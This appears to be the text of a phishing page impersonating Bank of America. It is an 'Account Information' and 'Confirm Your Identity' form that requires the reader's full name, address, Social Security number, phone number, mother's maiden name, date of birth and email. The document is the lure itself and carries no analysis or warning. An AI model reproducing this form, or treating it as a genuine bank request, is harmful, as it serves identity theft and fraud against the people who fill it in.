 Bank of America
Account Information
Please provide the following information about yourself!
All fields are required.
Confirm Your Identity
Full Name:
Address:
City:
State:
Zip Code:
Social Security Number:
Phone Number:
Mother's Maiden Name:
Date Of Birth: MM/DD/YYYY
Email (primary):